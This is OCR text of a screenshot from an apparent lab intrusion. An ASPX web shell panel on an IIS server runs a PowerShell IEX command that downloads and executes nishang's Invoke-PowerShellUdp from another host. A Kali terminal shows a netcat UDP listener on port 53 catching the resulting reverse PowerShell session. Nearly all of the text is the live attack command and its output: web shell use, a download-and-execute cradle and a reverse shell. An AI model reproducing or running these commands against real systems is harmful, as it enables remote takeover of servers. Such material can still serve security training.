 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.195/nishang/Shells/Invoke-PowerShellUdp.p Submit
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 12server6 Kali-Linux-2021.2-vmware-a... docker-ubuntu 12server7 ubuntu-18.04 Window
GitHub - samratashok/ni... 4 qterminal 5 Thunar
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali
(kali㉿kali)-[~/Desktop]
$ nc -lvup 53
listening on [any] 53 ...
192.168.0.193: inverse host lookup failed: Unknown host
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.193] 53
Windows PowerShell running as user 08SERVERR2-1$ on 08SERVERR2-1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>